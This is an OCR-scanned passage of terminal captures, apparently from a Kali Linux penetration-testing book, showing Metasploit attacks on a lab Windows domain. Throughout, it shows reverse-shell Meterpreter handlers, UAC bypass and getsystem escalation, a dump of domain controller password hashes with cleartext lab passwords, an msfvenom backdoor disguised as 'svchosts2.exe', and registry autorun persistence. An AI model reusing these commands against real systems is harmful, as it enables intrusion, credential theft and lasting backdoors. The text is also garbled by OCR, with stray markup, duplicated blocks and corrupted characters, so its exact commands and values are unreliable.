                      Current Setting Required Description
                      --------------<sup>-</sup>
    - - - -\begin{array}{cccccccccc} \multicolumn{2}{c}{} & \multicolumn{2}{c}{} & \multAGGRESSIVE false
                                                             Exploit as many services as possible (dangerous)
                                               noSESSION
                                               yes
                                                             The session to run this module on.
Exploit target:
    Id Name
    \sim \sim \sim-----
    \thetaAutomatic
msf exploit(service permissions) > set SESSION 2
SESSION \Rightarrow 2msf exploit(service permissions) > exploit
\lceil * \rceil Started reverse TCP handler on 172.16.42.215:4444
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
                                                                                                 \mathbb{I}[-] Exploit failed: Rex::TimeoutError Operation timed out.
[*] Exploit completed, but no session was created.
msf exploit(service permissions) >
msf exploit(service permissions) > set AGGRESSIVE true
AGGRESSIVE => true
msf exploit(service permissions) > exploit
[!] Started reverse TCP handler on 172.16.42.215:4444[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[-] Exploit failed: Rex::TimeoutError Operation timed out.
[*] Exploit completed, but no session was created.
```

```
msf exploit(bypassuac vbs) > show options
Module options (exploit/windows/local/bypassuac vbs):
  Name
            Current Setting Required Description
            <u>_______________</u>
                                 22222
  SESSION
                                      The session to run this module on.
                             ves
Exploit target:
  Id Name
   0 Automatic
                                                                                   \mathbb{I}msf exploit(bypassuac_vbs) > set SESSION 2
SESSION \implies 2msf exploit(bypassuac vbs) > exploit
[*] Started reverse TCP handler on 172.16.42.215:4444
[+] Windows 2008 (Build 6002, Service Pack 2). may be vulnerable.
[*] UAC is Enabled, checking level...
[-] Exploit aborted due to failure: no-access: Not in admins group, cannot escalate with this module
[*] Exploit completed, but no session was created.
msf exploit (bypassuac vbs) > back
```

```
rredLAB1Windows 2000 5.0 rredLAB1Windows 2000 5.0 rredLAB1Windows 2000 5.0 rredLAB1Windows 2000 2195Windows 2000<br>5.0::NULL:cc96cc93b4dc9b7583a2165041df563e9d017c5c7c18ba87:a35dcaf18849e7f5a21214987ad97c48fb0e4baf7c38500c:1
      Nonreplayable hash
                                                                                      rred::LAB1:1122334455667788:d56b79a3dd
                                            rred
Nonreplayable hash
172.16.42.6
            172.16.42.105 445/tcp (smb) rred
                                                                                      HackM3!!
AR1
     Password
                                                                                \mathbb{I}172.16.42.6445/tcp (smb) fflintstone
172.16.42.6
                                                                                      CatKeeper!
LAB1Password
172.16.42.105  172.16.42.105  445/tcp (smb)  rred
                                                                                      HackM3!!
LAB1 Password
msf >
```

```
msf exploit(handler) > sessions -K
F*1 Killing all sessions...
[*] 172.16.42.6 - Meterpreter session 2 closed.
msf exploit(handler) > run -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://172.16.42.215:443
msf exploit(handler) > [*] Starting the payload handler...
<u>|msf exploit(handler)</u> >
```
## $\infty$ ×

rdesktop - 172.16.42.6

Select Windows PowerShell

PS C:\Users\fflintstone> C:\Windows\Temp\svchosts.exe  $PS$  C: \Users \fflintstone  $\sum$ 

 $msf$  exploit(handler) >  $\overline{*}$ ] https://172.16.42.215:443 handling request from 172.16.42.6; (UUID: zibpbzus) Staging x86 payload (958  $531 bytes$ ). [\*] Meterpreter session 3 opened (172.16.42.215:443 -> 172.16.42.6:53565) at 2017-07-04 19:56:12 -0400  $msf$  exploit(handler) > sessions **Active sessions**  $\mathbb{I}$ ---------------Id Type Information Connection 3 meterpreter x86/windows LAB1\fflintstone @ B0-SRV2 172.16.42.215:443 -> 172.16.42.6:53565 (172.16.  $42.6)$ msf exploit(handler) > <mark>\*</mark>

msf exploit(handler) > use exploit/windows/local/bypassuac\_vbs msf exploit(bypassuac\_vbs) > set session 3  $sension \implies 3$ msf exploit(bypassuac vbs) > exploit [\*] Started reverse TCP handler on 172.16.42.215:4444 [+] Windows 2008 (Build 6002, Service Pack 2). may be vulnerable. [\*] UAC is Enabled, checking level... [+] Part of Administrators group! Continuing... [-] Exploit aborted due to failure: not-vulnerable: UAC is set to 'Always Notify'. This module does not by pass this setting, exiting... [\*] Exploit completed, but no session was created. msf exploit(bypassuac\_vbs) >

```
C:\Users\fflintstone>cd c:\windows\temp
Connected to 172.16.42.215.
220 FTP Server Ready<br>User (172.16.42.215: (none)):
331 User name okay, need password...
Password:
230 Login OK
sso ass...<br>Ftp> dir<br>200 PORT command successful.<br>150 Opening ASCII mode data connection for /bin/ls
total 228
-w-v--v--\mathbf{1}Й
                            Ø
                                      73802 Jan
                                                    1 2000 suchosts.exe
                \frac{2}{2}<br>1
                                      312 Jan 1<br>512 Jan 1
                                                     \frac{2000}{2000}.
drwxr-xr-x
                   Й
                            Й
                                                     2000drwxr-xr-x
                   Ø
                            Й
-w-v--v--ø
                            Й
                                      158 Jan
                                                 \mathbf{1}2000 disable-uac.bat
226 Transfer complete.
Frp: 239 bytes received in 0.00Seconds 239000.00Kbytes/sec.<br>ftp> GET suchosts.exe<br>200 PORT command successful.
150 Opening BINARY mode data connection for suchosts.exe
226 Transfer complete.
ftp: 73802 bytes received in 0.05Seconds 1570.26Kbytes/sec.
ftp> quit
221 Logout
```
c:\Windows\Temp>\_

```
msf exploit(handler) > jobs
Jobs
EBBB
  Id Name
                              Pavload
                                                                  Pavload opts
  - -\OmegaExploit: multi/handler windows/meterpreter/reverse https https://172.16.42.215:443
msf exploit(handler) >
[*] https://172.16.42.215:443 handling request from 172.16.42.5; (UUID: blsvtpjn) Staging x
86 payload (958531 bytes) ...
[*] Meterpreter session 1 opened (172.16.42.215:443 -> 172.16.42.5:59947) at 2017-07-06 16:
32:00 -0400
msf exploit(handler) >
```

```
msf exploit(bypassuac vbs) > show options
Module options (exploit/windows/local/bypassuac vbs):
                    Current Setting Required Description
     Name
     - - - ----------------
                                                \begin{array}{cccccccccccccc} \multicolumn{2}{c}{} & \multicolumn{2}{c}{} & \\sim \sim \sim \sim \simSESSION 1
                                                                 The session to run this module on.
                                                yes
Exploit target:
    Id Name
          \sim 1.1 .
     \sim \sim0 Automatic
msf exploit(bypassuac vbs) > exploit
[*] Started reverse TCP handler on 172.16.42.215:4444\mathbf{I}[+] Windows 2008 (Build 6002, Service Pack 2). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[-] Exploit aborted due to failure: not-vulnerable: UAC is set to 'Always Notify'. This mod
ule does not bypass this setting, exiting...
[*] Exploit completed, but no session was created.
msf exploit (bypassuac_vbs) >
```




```
msf exploit(handler) > run -j
F Exploit running as background job.
[*] Started HTTPS reverse handler on https://172.16.42.215:443
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) >
[*] https://172.16.42.215:443 handling request from 172.16.42.5; (UUID: nnjbvmnn) Staging
x86 payload (958531 bytes) ...
[*] Meterpreter session 2 opened (172.16.42.215:443 -> 172.16.42.5:49199) at 2017-07-09 2
0:00:50 - 0400
```

```
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meter preter > getuid
Server username: LAB1\fflintstone
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meter pereter per perServer username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer
                : Bo-DC1: Windows 2008 (Build 6002, Service Pack 2).
OS
Architecture
               : x86
System Language : en US
Domain
                : LAB1
Logged On Users : 2
Meterpreter : x86/windows
\mathsf{meter} preter >
```

```
msf > use post/windows/gather/smart hashdump
msf post(smart hashdump) > show options
Module options (post/windows/gather/smart_hashdump):
   Name
              Current Setting Required Description
              ................ ........ ...........
   GETSYSTEM false
                                         Attempt to get SYSTEM privilege on the target ho
                               nost.
   SESSION
                                        The session to run this module on.
                               yes
msf post(smart hashdump) > set SESSION 2
SESSION \implies 2msf post(smart hashdump) > show pptions
Module options (post/windows/gather/smart_hashdump):
              Current Setting Required Description
   Name
              ---------------
                                <u>________</u>
                                         Attempt to get SYSTEM privilege on the target ho
   GETSYSTEM false
                               nost.
   SESSION
              \overline{2}yes
                                        The session to run this module on.
msf post(smart_hashdump) > exploit
```

```
msf post(smart hashdump) > exploit
[*] Running module against BO-DC1
[*] Hashes will be saved to the database if one is connected.
[*] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20170709202230 lab1.boweaver.ne 172.16.42.5 windows.hashes 075027.tx
t
[+]This host is a Domain Controller!
[*] Dumping password hashes...
        Administrator:500:aad3b435b51404eeaad3b435b51404ee:c6ba0ada406194fe6b0062844ab8a6
[+]d<sub>6</sub>
        krbtgt:502:aad3b435b51404eeaad3b435b51464ee:2cc97460eafa5a1e80d8e6870b896c4d
[+]bo:1000:aad3b435b51404eeaad3b435b51404ee:12ea9dbeb86915b658d7b57f13ab1dd7
[+][+]fflintstone:1105:aad3b435b51404eeaad3b435b51404ee:594d255cac9598cfeea0171ce356155
\overline{2}[+]sslow:1106:aad3b435b51404eeaad3b435b51404ee:e2708c09c566c4c8a9bbd94a9c273cab
[+]rred:1107:aad3b435b51404eeaad3b435b51404ee:60af24042a4d61243d6c25d25cfb8fef
[+]B0-SRV2$:1108:aad3b435b51404eeaad3b435b51404ee:5703baa2edd3299b988d03c6f9f57a8f
        WIN7-01$:1111:aad3b435b51404eeaad3b435b51404ee:b36985269b3efcef3c8ddbd37b995cdb
[+][*] Post module execution completed
msf post(smart hashdump) >
```




root@privateer:/media/bo/files/kali2016-2-book/chap8# msfvenom -p windows/meterpreter reverse \_tcp --platform windows -f exe -a x86 LH0ST=172.16.42.215 LPORT=4444 -o svchosts2.exe  $\overline{\text{No}}$  encoder or badchars specified, outputting raw payload I Payload size: 957487 bytes<br>Payload size: 957487 bytes<br>Final size of exe file: 1032704 bytes Saved as: svchosts2.exe



```
msf post(persistence exe) > show options
Module options (post/windows/manage/persistence exe):
             Current Setting
                                                                      Required Descriptio
   Name
\overline{ }\frac{1}{2}<u>...............</u>
                                                                      ---------
                                                                                <u>----------</u>
   REXENAME server.exe
                                                                      yes
                                                                                The name t
o call exe on remote system
   REXEPATH /media/root/files/kali2016-2-book/chap8/svchosts2.exe yes
                                                                                The remote
executable to use.
            \mathbf{1}SESSION
                                                                      yes
                                                                                The sessio
n to run this module on.
   STARTUP USER
                                                                                Startup tv
                                                                      yes
pe for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)
msf post(persistence exe) > exploit
[*] Running module against BO-DC1
[*] Reading Payload from file /media/root/files/kali2016-2-book/chap8/svchosts2.exe
[+] Persistent Script written to C:\Users\FFLINT~1\AppData\Local\Temp\2\server.exe
[*] Executing script C:\Users\FFLINT~1\AppData\Local\Temp\2\server.exe
[+] Agent executed with PID 3140
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\R@n\noEEre
BFrXKL
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\noEEreB
FrXKL
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/B0-DC1 20170722.5734/B0-DC
1 20170722.5734.rc
[*] Post module execution completed
msf post(persistence_exe) >
```

```
msf exploit(handler) > run -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 172.16.42.215:4444
[*] Starting the payload handler...
msf exploit(handler) > \lceil * \rceil Meterpreter session 3 opened (172.16.42.215:4444 -> 172.16.42
.5:49349 at 2017-07-22 22:12:38 -0400
msf exploit(handler) >
```

```
msf exploit(handler) > sessions -K
[*] Killing all sessions...
[*] 172.16.42.5 - Meterpreter session 1 closed.
[*] 172.16.42.5 - Meterpreter session 3 closed.
msf exploit(handler) > run -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 172.16.42.215:4444
msf exploit(handler) > [*] Starting the payload handler...
msf exploit(handler) >
```

```
msf exploit(handler) > sessions -i 4
F^* Starting interaction with 4...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meter pereter per perServer username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer
                \cdot BO-DC1
OS
                 : Windows 2008 (Build 6002, Service Pack 2).
Architecture : x86
System Language : en US
Domain
              \cdot LAB1
Logged On Users : 3
Meterpreter _ : x86/windows
meter \blacktriangleright \blacktriangleright
```
msf exploit(registry persistence) > exploit I Warning: PowerShell does not seem to be available, persistence might fail [\*] Generating payload blob.. [+] Generated payload, 5916 bytes [\*] Root path is HKLM [\*] Installing payload blob.. [+] Created registry key HKLM\Software\4LXNi52L [+] Installed payload blob to HKLM\Software\4LXNi52L\tm5VUH4u [\*] Installing run key [+] Installed run key HKLM\Software\Microsoft\Windows\CurrentVersion\Run\HxnifGE6 [\*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/172.16.42.5 20170723.0317 /172.16.42.5 20170723.0317.rc msf exploit(registry\_persistence) > sessions **Active sessions** =============== Id Type Information Connection  $- - - \sim$   $\sim$ -----------4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ B0-DC1 172.16.42.215:4444 -> 172.1  $6.42.5:49543$  (172.16.42.5)  $msf$  exploit(registry persistence) >

```
meterpreter > run persistence -U -S -i 15 -p 4444 -r 172.16.42.215
   Meterpreter scripts are deprecated. Try post/windows/manage/persistence exe.
   Example: run post/windows/manage/persistence exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/B0-DC1 20170723.25
03/B0-DC1 20170723.2503.rc
[*] Creating Payload=windows/meterpreter/reverse tcp LH0ST=172.16.42.215 LP0RT=4444
[*] Persistent agent script is 99658 bytes long
[+] Persistent Script written to C:\Users\FFLINT~1\AppData\Local\Temp\2\DtzuHSviUy.vbs
[*] Executing script C:\Users\FFLINT~1\AppData\Local\Temp\2\DtzuHSviUy.vbs
[+] Agent executed with PID 2916
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\SIytLk
EtGhW
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\SIytLkE
tGhW
[*] Installing as service..
[*] Creating service kkIZnVapkZ
[-] Error in script: RuntimeError Unable to open service manager: The RPC server is unav
ailable.
meterpreter > 0
```


msf exploit(handler) > run -j  $F$  Exploit running as background job. [\*] Started reverse TCP handler on 172.16.42.215:4444 [\*] Starting the payload handler...  $msf$  exploit(handler) >  $[*]$  Meterpreter session 3 opened (172.16.42.215:4444 -> 172.16.42 .5:49349) at 2017-07-22 22:12:38 -0400  $msf$  exploit(handler) >

## **Chapter 9: Maintaining Access on Server or Desktop**



